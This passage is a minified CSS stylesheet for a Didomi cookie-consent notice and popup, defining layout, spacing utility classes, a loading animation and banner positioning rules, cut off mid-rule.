.didomi-components-accordion-label-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}#didomi-host .lds-ellipsis-container{display:flex;align-items:center;justify-content:center;height:100%}#didomi-host .lds-ellipsis-container .lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}#didomi-host .lds-ellipsis-container .lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#dcdcdc;animation-timing-function:cubic-bezier(0,1,1,0)}#didomi-host .lds-ellipsis-container .lds-ellipsis div:first-child{left:6px;animation:lds-ellipsis1 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0)}to{transform:translate(19px)}}#didomi-host .didomi-components-skip-link{position:absolute;top:-100px;left:-100px;margin-bottom:16px;display:block}#didomi-host .didomi-components-skip-link:focus{position:relative;top:0;left:0}#didomi-host .didomi-popup-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.8);z-index:2147483642;overflow:auto;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;align-items:flex-start}[dir=rtl] #didomi-host .didomi-popup-backdrop{overflow-y:auto;overflow-x:hidden}#didomi-host .didomi-exterior-border{border-style:solid;border-radius:5px;border-width:1px;padding:1px;margin:auto}#didomi-host .didomi-popup-container{background-color:#fff;opacity:1;max-width:650px;width:100%;border-style:solid;border-radius:3px;border-width:1px;-webkit-overflow-scrolling:touch}#didomi-host .didomi-popup-header{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding:30px 20px 0;font-weight:700;font-family:Arial}#didomi-host .didomi-popup-body{padding:30px 20px}#didomi-host .didomi-popup-body .didomi-popup-body-section{margin-bottom:22px}#didomi-host .didomi-popup-body .didomi-popup-body-section:last-child{margin-bottom:0}#didomi-host .didomi-popup-footer{-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;background-color:#fff;height:58px}#didomi-host .didomi-popup-footer,#didomi-host .didomi-popup-footer .didomi-popup-actions{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-popup-footer .didomi-popup-actions{-webkit-box-pack:end;-moz-box-pack:end;-webkit-flex-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}#didomi-host .didomi-popup-footer .didomi-popup-actions button,#didomi-host .didomi-popup-footer .didomi-popup-actions div{margin-right:10px}[dir=rtl] #didomi-host .didomi-popup-footer .didomi-popup-actions button,[dir=rtl] #didomi-host .didomi-popup-footer .didomi-popup-actions div{margin-right:0;margin-left:10px}#didomi-host .didomi-popup-close{font-family:Arial;opacity:.5;font-size:30px;font-weight:500;line-height:30px;color:#000;text-shadow:0 1px 0 #fff;transition:.5s}#didomi-host .didomi-popup-close:hover{opacity:.7}#didomi-host .didomi-mobile .didomi-popup{width:100%;height:100%;max-width:none}body.didomi-popup-open{overflow:hidden!important}body.didomi-popup-open-ios{position:fixed;width:100%}#didomi-host .didomi-notice-data-processing-container{padding-top:15px;text-align:justify;font-size:12px;line-height:160%}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-title{color:#333;font-weight:700;display:block}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list{font-weight:700;color:#999}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list .didomi-notice-data-processing-item{padding-top:5px}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list .didomi-notice-data-processing-item div{display:inline-block}#didomi-host .didomi-notice-data-processing-container p{font-size:12px}#didomi-host .didomi-mobile .didomi-notice-data-processing-container .didomi-notice-data-processing-list,#didomi-host .didomi-mobile .didomi-notice-data-processing-container .didomi-notice-data-processing-title{font-size:11px;line-height:160%}@namespace svg "http://www.w3.org/2000/svg";#didomi-host{all:initial;-ms-overflow-style:auto;-moz-appearance:none;-moz-binding:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;-moz-context-properties:none;-moz-float-edge:content-box;-moz-force-broken-image-icon:0;-moz-image-region:auto;-moz-orient:inline;-moz-outline-radius-bottomleft:0;-moz-outline-radius-bottomright:0;-moz-outline-radius-topleft:0;-moz-outline-radius-topright:0;-moz-stack-sizing:stretch-to-fit;-moz-text-blink:none;-moz-user-focus:none;-moz-user-input:auto;-moz-user-modify:read-only;-moz-window-shadow:default;-webkit-border-before-color:currentcolor;-webkit-border-before-style:none;-webkit-border-before-width:medium;-webkit-box-reflect:none;-webkit-mask-attachment:scroll;-webkit-mask-clip:border;-webkit-mask-composite:source-over;-webkit-mask-image:none;-webkit-mask-origin:padding;-webkit-mask-position:0 0;-webkit-mask-position-x:0;-webkit-mask-position-y:0;-webkit-mask-repeat:repeat;-webkit-mask-repeat-x:repeat;-webkit-mask-repeat-y:repeat;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-stroke-color:currentcolor;-webkit-text-stroke-width:0;-webkit-touch-callout:default;align-content:stretch;align-items:stretch;align-self:auto;animation-delay:0s;animation-direction:normal;animation-duration:0s;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;azimuth:center;backface-visibility:visible;background-attachment:scroll;background-blend-mode:normal;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-repeat:repeat;background-size:auto auto;block-size:auto;border-block-end-color:currentcolor;border-block-end-style:none;border-block-end-width:medium;border-block-start-color:currentcolor;border-block-start-style:none;border-block-start-width:medium;border-bottom-color:currentcolor;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-collapse:separate;border-image-outset:0s;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;border-inline-end-color:currentcolor;border-inline-end-style:none;border-inline-end-width:medium;border-inline-start-color:currentcolor;border-inline-start-style:none;border-inline-start-width:medium;border-left-color:currentcolor;border-left-style:none;border:medium;border-right-color:currentcolor;border-right-style:none;border-spacing:0;border-top-color:currentcolor;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;bottom:auto;box-align:stretch;box-decoration-break:slice;box-direction:normal;box-flex:0;box-flex-group:1;box-lines:single;box-ordinal-group:1;box-orient:initial;box-pack:start;box-shadow:none;box-sizing:content-box;break-after:auto;break-before:auto;break-inside:auto;caption-side:top;caret-color:auto;clear:none;clip:auto;clip-path:none;color:initial;column-count:auto;column-fill:balance;column-gap:normal;column-rule-color:currentcolor;column-rule-style:none;column-rule-width:medium;column-span:none;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;empty-cells:show;filter:none;flex-basis:auto;flex-direction:row;flex-grow:0;flex-shrink:1;flex-wrap:nowrap;float:none;font-family:initial;font-feature-settings:normal;font-kerning:auto;font-language-override:normal;font-size:medium;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-variant-alternates:normal;font-variant-caps:normal;font-variant-east-asian:normal;font-variant-ligatures:normal;font-variant-numeric:normal;font-variant-position:normal;font-weight:400;grid-auto-columns:auto;grid-auto-flow:row;grid-auto-rows:auto;grid-column-end:auto;grid-column-gap:0;grid-column-start:auto;grid-row-end:auto;grid-row-gap:0;grid-row-start:auto;grid-template-areas:none;grid-template-columns:none;grid-template-rows:none;height:auto;hyphens:manual;image-orientation:0deg;image-rendering:auto;image-resolution:1dppx;ime-mode:auto;inline-size:auto;isolation:auto;justify-content:flex-start;left:auto;letter-spacing:normal;line-break:auto;line-height:normal;list-style-image:none;list-style-position:outside;list-style-type:disc;margin-block-end:0;margin-block-start:0;margin-inline-end:0;margin-inline-start:0;margin:0;marker-offset:auto;mask-clip:border-box;mask-composite:add;mask-image:none;mask-mode:match-source;mask-origin:border-box;mask-position:0 0;mask-repeat:repeat;mask-size:auto;mask-type:luminance;max-height:none;max-width:none;min-block-size:0;min-height:0;min-inline-size:0;min-width:0;mix-blend-mode:normal;object-fit:fill;object-position:50% 50%;offset-block-end:auto;offset-block-start:auto;offset-inline-end:auto;offset-inline-start:auto;opacity:1;order:0;orphans:2;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:visible;overflow-clip-box:padding-box;overflow-wrap:normal;overflow-x:visible;overflow-y:visible;padding-block-end:0;padding-block-start:0;padding-inline-end:0;padding-inline-start:0;padding:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;pointer-events:auto;position:static;quotes:initial;resize:none;right:auto;ruby-align:space-around;ruby-merge:separate;ruby-position:over;scroll-behavior:auto;scroll-snap-coordinate:none;scroll-snap-destination:0 0;scroll-snap-points-x:none;scroll-snap-points-y:none;scroll-snap-type:none;scroll-snap-type-x:none;scroll-snap-type-y:none;shape-image-threshold:0;shape-margin:0;shape-outside:none;tab-size:8;table-layout:auto;text-align:initial;text-align-last:auto;text-combine-upright:none;text-decoration-color:currentcolor;text-decoration-line:none;text-decoration-style:solid;text-emphasis-color:currentcolor;text-emphasis-position:over right;text-emphasis-style:none;text-indent:0;text-justify:auto;text-orientation:mixed;text-overflow:clip;text-rendering:auto;text-shadow:none;text-transform:none;text-underline-position:auto;top:auto;touch-action:auto;transform:none;transform-box:border-box;transform-origin:50% 50% 0;transform-style:flat;transition-delay:0s;transition-duration:0s;transition-property:all;transition-timing-function:ease;user-select:auto;vertical-align:baseline;visibility:visible;white-space:normal;widows:2;width:auto;will-change:auto;word-break:normal;word-spacing:normal;word-wrap:normal;writing-mode:horizontal-tb;z-index:auto;-webkit-appearance:none;-ms-appearance:none;appearance:none}#didomi-host :not(svg|*){all:unset;-webkit-text-fill-color:initial}button{line-height:normal}button span{padding:0;background:initial;height:auto}#didomi-host{display:block;width:0;height:0;font-size:15px;line-height:160%;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#didomi-host .pad{padding:16px}#didomi-host .pad-xxl{padding:56px}#didomi-host .pad-xl{padding:48px}#didomi-host .pad-lg{padding:32px}#didomi-host .pad-md{padding:24px}#didomi-host .pad-sm{padding:8px}#didomi-host .pad-xs{padding:4px}#didomi-host .pad-none{padding:0}#didomi-host .pad-bottom{padding-bottom:16px}#didomi-host .pad-bottom-xxl{padding-bottom:56px}#didomi-host .pad-bottom-xl{padding-bottom:48px}#didomi-host .pad-bottom-lg{padding-bottom:32px}#didomi-host .pad-bottom-md{padding-bottom:24px}#didomi-host .pad-bottom-sm{padding-bottom:8px}#didomi-host .pad-bottom-xs{padding-bottom:4px}#didomi-host .pad-bottom-none{padding-bottom:0}#didomi-host .pad-top{padding-top:16px}#didomi-host .pad-top-xxl{padding-top:56px}#didomi-host .pad-top-xl{padding-top:48px}#didomi-host .pad-top-lg{padding-top:32px}#didomi-host .pad-top-md{padding-top:24px}#didomi-host .pad-top-sm{padding-top:8px}#didomi-host .pad-top-xs{padding-top:4px}#didomi-host .pad-top-none{padding-top:0}#didomi-host .pad-left{padding-left:16px}#didomi-host .pad-left-xxl{padding-left:56px}#didomi-host .pad-left-xl{padding-left:48px}#didomi-host .pad-left-lg{padding-left:32px}#didomi-host .pad-left-md{padding-left:24px}#didomi-host .pad-left-sm{padding-left:8px}#didomi-host .pad-left-xs{padding-left:4px}#didomi-host .pad-left-none{padding-left:0}#didomi-host .pad-right{padding-right:16px}#didomi-host .pad-right-xxl{padding-right:56px}#didomi-host .pad-right-xl{padding-right:48px}#didomi-host .pad-right-lg{padding-right:32px}#didomi-host .pad-right-md{padding-right:24px}#didomi-host .pad-right-sm{padding-right:8px}#didomi-host .pad-right-xs{padding-right:4px}#didomi-host .pad-right-none{padding-right:0}#didomi-host .pull-xxl{margin:-56px}#didomi-host .pull-xl{margin:-48px}#didomi-host .pull-lg{margin:-32px}#didomi-host .pull-md{margin:-24px}#didomi-host .pull{margin:-16px}#didomi-host .pull-sm{margin:-8px}#didomi-host .pull-xs{margin:-4px}#didomi-host .pull-none{margin:0}#didomi-host .pull-bottom-xxl{margin-bottom:-56px}#didomi-host .pull-bottom-xl{margin-bottom:-48px}#didomi-host .pull-bottom-lg{margin-bottom:-32px}#didomi-host .pull-bottom-md{margin-bottom:-24px}#didomi-host .pull-bottom{margin-bottom:-16px}#didomi-host .pull-bottom-sm{margin-bottom:-8px}#didomi-host .pull-bottom-xs{margin-bottom:-4px}#didomi-host .pull-bottom-none{margin-bottom:0}#didomi-host .pull-top-xxl{margin-top:-56px}#didomi-host .pull-top-xl{margin-top:-48px}#didomi-host .pull-top-lg{margin-top:-32px}#didomi-host .pull-top-md{margin-top:-24px}#didomi-host .pull-top{margin-top:-16px}#didomi-host .pull-top-sm{margin-top:-8px}#didomi-host .pull-top-xs{margin-top:-4px}#didomi-host .pull-top-none{margin-top:0}#didomi-host .pull-left-xxl{margin-left:-56px}#didomi-host .pull-left-xl{margin-left:-48px}#didomi-host .pull-left-lg{margin-left:-32px}#didomi-host .pull-left-md{margin-left:-24px}#didomi-host .pull-left{margin-left:-16px}#didomi-host .pull-left-sm{margin-left:-8px}#didomi-host .pull-left-xs{margin-left:-4px}#didomi-host .pull-left-none{margin-left:0}#didomi-host .pull-right-xxl{margin-right:-56px}#didomi-host .pull-right-xl{margin-right:-48px}#didomi-host .pull-right-lg{margin-right:-32px}#didomi-host .pull-right-md{margin-right:-24px}#didomi-host .pull-right{margin-right:-16px}#didomi-host .pull-right-sm{margin-right:-8px}#didomi-host .pull-right-xs{margin-right:-4px}#didomi-host .pull-right-none{margin-right:0}#didomi-host .push{margin:16px}#didomi-host .push-xxl{margin:56px}#didomi-host .push-xl{margin:48px}#didomi-host .push-lg{margin:32px}#didomi-host .push-md{margin:24px}#didomi-host .push-sm{margin:8px}#didomi-host .push-xs{margin:4px}#didomi-host .push-none{margin:0}#didomi-host .push-bottom{margin-bottom:16px}#didomi-host .push-bottom-xxl{margin-bottom:56px}#didomi-host .push-bottom-xl{margin-bottom:48px}#didomi-host .push-bottom-lg{margin-bottom:32px}#didomi-host .push-bottom-md{margin-bottom:24px}#didomi-host .push-bottom-sm{margin-bottom:8px}#didomi-host .push-bottom-xs{margin-bottom:4px}#didomi-host .push-bottom-none{margin-bottom:0}#didomi-host .push-top{margin-top:16px}#didomi-host .push-top-xxl{margin-top:56px}#didomi-host .push-top-xl{margin-top:48px}#didomi-host .push-top-lg{margin-top:32px}#didomi-host .push-top-md{margin-top:24px}#didomi-host .push-top-sm{margin-top:8px}#didomi-host .push-top-xs{margin-top:4px}#didomi-host .push-top-none{margin-top:0}#didomi-host .push-left{margin-left:16px}#didomi-host .push-left-xxl{margin-left:56px}#didomi-host .push-left-xl{margin-left:48px}#didomi-host .push-left-lg{margin-left:32px}#didomi-host .push-left-md{margin-left:24px}#didomi-host .push-left-sm{margin-left:8px}#didomi-host .push-left-xs{margin-left:4px}#didomi-host .push-left-none{margin-left:0}#didomi-host .push-right{margin-right:16px}#didomi-host .push-right-xxl{margin-right:56px}#didomi-host .push-right-xl{margin-right:48px}#didomi-host .push-right-lg{margin-right:32px}#didomi-host .push-right-md{margin-right:24px}#didomi-host .push-right-sm{margin-right:8px}#didomi-host .push-right-xs{margin-right:4px}#didomi-host .push-right-none{margin-right:0}#didomi-host a,#didomi-host p,#didomi-host span{font-size:inherit;color:inherit;font-weight:inherit;line-height:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#didomi-host .didomi-icon{vertical-align:middle}#didomi-host .didomi-logo-icon{margin-left:10px}#didomi-host div{display:block}#didomi-host p{display:block;margin-bottom:16px}#didomi-host .p-title{font-weight:700;font-size:1.1em;display:block;letter-spacing:.005em}#didomi-host ul{display:block;margin-bottom:16px}#didomi-host li{display:list-item;margin-left:20px}#didomi-host ol{display:block;list-style-type:decimal;margin-bottom:16px}#didomi-host table{box-sizing:border-box;display:table;width:100%;max-width:100%;border-collapse:separate;border-spacing:2px}#didomi-host table tbody,#didomi-host table thead{display:table-header-group}#didomi-host table tr{display:table-row}#didomi-host table td,#didomi-host table th{display:table-cell}#didomi-host a{cursor:pointer}#didomi-host a.didomi-no-link-style{text-decoration:none;color:#000}#didomi-host style{display:none}#didomi-host .text-bold{font-weight:700}#didomi-host h1{font-size:2em}#didomi-host h1,#didomi-host h2{display:block;font-weight:700;margin-bottom:16px}#didomi-host h2{font-size:1.5em}#didomi-host h3{font-size:1.17em}#didomi-host h3,#didomi-host h4,#didomi-host h5{display:block;font-weight:700;margin-bottom:16px}#didomi-host h5{font-size:.83em}#didomi-host h6{display:block;font-size:.67em;font-weight:700;margin-bottom:16px}#didomi-host b,#didomi-host strong{font-weight:700}#didomi-host cite,#didomi-host dfn,#didomi-host em,#didomi-host i,#didomi-host var{font-style:italic}#didomi-host ins,#didomi-host u{text-decoration:underline}#didomi-host del,#didomi-host s,#didomi-host strike{text-decoration:line-through}#didomi-host sub{vertical-align:sub}#didomi-host sub,#didomi-host sup{font-size:smaller;line-height:normal}#didomi-host sup{vertical-align:super}#didomi-host nobr{white-space:nowrap}#didomi-host hr{display:block;border:1px inset;margin:16px 0;color:gray;box-sizing:content-box}#didomi-host :focus{outline:1px auto #4d90fe}#didomi-host li[title] span,#didomi-host span[title]{cursor:help;border-bottom:1px dashed #000}#didomi-host .hbb-safe-area{position:absolute;left:128px;top:36px;width:1024px;height:648px;background-color:rgba(0,0,0,.5)}#didomi-host [dataTooltip]{position:relative;width:fit-content;cursor:help;border-bottom:1px dashed #000}#didomi-host [dataTooltip]:focus{outline:none!important}[dir=rtl] #didomi-host [dataTooltip]:after{text-align:right}#didomi-host [dataTooltip]:focus:after{content:attr(dataTooltip);padding:5px;font-size:10px;line-height:12px;display:block;position:absolute;white-space:pre-line;text-align:left;background-color:#f1f0f1;border:1px solid #ddd;overflow-y:auto!important;max-height:80px;z-index:1}#didomi-host .didomi-consent-popup-categories [dataTooltip],#didomi-host .didomi-consent-popup-categories [dataTooltip]:focus:after,#didomi-host .didomi-consent-popup-vendor__description [dataTooltip],#didomi-host .didomi-consent-popup-vendor__description [dataTooltip]:focus:after,#didomi-host .didomi-vendor-storage-disclosures [dataTooltip],#didomi-host .didomi-vendor-storage-disclosures [dataTooltip]:focus:after{position:static}#didomi-host .sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:fixed!important;width:1px!important;white-space:nowrap!important}#didomi-host .hidetooltip.hidetooltip.hidetooltip+[role=tooltip],#didomi-host [role=tooltip]{visibility:hidden;position:fixed}#didomi-host #buttons #didomi-notice-learn-more-button>span{white-space:normal}#didomi-host #didomi-notice{background-color:#fff}#didomi-host #didomi-notice p{margin:0}#didomi-host #didomi-notice.didomi-regular-notice{position:fixed;font-size:13px;line-height:1.5em;z-index:2147483640}#didomi-host #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{margin-right:40px}#didomi-host #didomi-notice.didomi-regular-notice a{color:inherit;text-decoration:underline}#didomi-host #didomi-notice.didomi-regular-notice .didomi-notice-view-partners-link,#didomi-host #didomi-notice.didomi-regular-notice .didomi-notice-view-partners-link-in-text{text-decoration:underline}#didomi-host #didomi-notice.didomi-regular-notice .didomi-buttons-with-x-button{margin-top:36px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;padding:32px;max-width:310px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons{margin-top:20px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.multiple,#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.single,#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.single button{width:100%}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.multiple button{padding-right:.8em;width:100%}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.top.left{margin:1em 0 0 1em}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.top.right{margin:1em 1em 0 0}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.bottom.left{margin:0 0 1em 1em}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.bottom.right{margin:0 1em 1em 0}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner{padding:1em 1.8em;left:0;right:0}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner .didomi-notice__interior-border{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner #buttons.multiple{-ms-flex:0 0 auto}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner #buttons.multiple button{margin-right:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel{max-width:600px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.right{right:100px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.left{left:100px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.bottom{padding:1px;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.bottom .didomi-notice__interior-border{border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.top{padding:1px;border-bottom-width:1px;border-bottom-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.top .didomi-notice__interior-border{border-bottom-width:1px;border-bottom-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel #buttons.multiple{margin-top:20px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel #buttons.multiple button{margin-right:10px}#didomi-host #didomi-notice.didomi-regular-notice.top{top:0}#didomi-host #didomi-notice.didomi-regular-notice.bottom{bottom:0}#didomi-host #didomi-notice.didomi-regular-notice.left{left:0}#didomi-host #didomi-notice.didomi-regular-notice.right{right:0}#didomi-host #didomi-notice.didomi-regular-notice #buttons{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host #didomi-notice.didomi-regular-notice #buttons button{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:1px;border-style:solid;text-align:center;white-space:nowrap;min-width:140px;cursor:pointer;text-decoration:none}#didomi-host #didomi-notice.didomi-regular-notice #buttons button.didomi-button-standard{background-color:#eee;border:1px solid rgba(34,34,34,.2);color:#555}#didomi-host #didomi-notice.didomi-regular-notice .didomi-x-button{right:8px;top:8px}[dir=rtl] #didomi-host #didomi-notice.didomi-regular-notice .didomi-x-button{right:auto;left:8px}#didomi-host .didomi-banner-notice-optin-type .didomi-continue-without-agreeing{position:absolute;top:10px!important;right:35px!important}[dir=rtl] #didomi-host .didomi-banner-notice-optin-type .didomi-continue-without-agreeing{left:35px;right:auto!important}#didomi-host .didomi-screen-large #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{max-width:1200px}#didomi-host .didomi-screen-xlarge #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{max-width:1500px}#didomi-host .didomi-mobile .didomi-notice-text-with-x-button{margin-left:36px;margin-top:36px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height{box-sizing:border-box;height:auto;max-height:100%;display:flex}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height.didomi-max-height-reached #buttons{box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border{padding:0;width:100%;flex:1 0 auto;display:flex;max-height:100vh;max-height:-webkit-fill-available}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border .didomi-notice-text{padding:1em 1.8em;margin:0;height:100%;overflow-y:auto;box-sizing:border-box}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border .didomi-notice-text>:last-child{margin-bottom:20px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border #buttons{flex:1 0 auto;box-sizing:border-box;padding:1em 1.8em;margin-top:0}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice{left:0;right:0;font-size:11px;padding:1px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing{font-size:12px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{margin-right:0}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice .didomi-notice__interior-border{padding:1em 1.8em;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.bottom,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.bottom .didomi-notice__interior-border{border-top-width:1px;border-top-style:solid}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.top,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.top .didomi-notice__interior-border{border-bottom-width:1px;border-bottom-style:solid}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #text{width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons{margin-top:20px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.single,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.single button{width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple button{margin-right:10px;padding-right:.8em;width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple button:last-child{margin-right:0}#didomi-host .didomi-mobile .didomi-banner-notice-optin-type .didomi-banner-notice-continue-without-agreeing-buttons{width:100%}#didomi-host .didomi-mobile .didomi-banner-notice-optin-type 